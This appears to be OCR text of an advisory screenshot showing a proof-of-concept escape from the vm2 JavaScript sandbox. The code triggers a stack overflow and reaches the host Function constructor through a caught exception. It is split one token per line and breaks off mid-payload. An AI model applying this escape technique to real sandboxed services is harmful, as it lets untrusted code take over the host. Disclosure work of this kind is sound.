
const
{
VM
}
=
require
(
"vm2"
)
;
const
vm
=
new
VM
(
)
;
const
code
=
`
aVM2_INTERNAL_TMPNAME = {};
function stack() {
    new Error().stack;
    stack();
}
try {
    stack();
} catch (a$tmpname) {
    a$tmpname.constructor.constructor('return 
}
`
console
.
log
(
vm
.
run
(
code
)
)
;
Analysis
As host exceptions may leak host objects